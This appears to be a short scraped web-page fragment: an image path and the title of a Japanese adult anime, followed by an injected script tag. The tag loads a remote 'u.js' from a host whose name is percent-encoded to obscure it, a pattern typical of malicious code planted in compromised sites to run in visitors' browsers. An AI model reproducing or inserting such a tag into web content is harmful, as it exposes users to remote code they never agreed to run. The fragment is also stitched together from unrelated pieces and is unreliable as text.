 淫獣学園 La☆BlueGirl EX4 哀恋輪廻篇<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>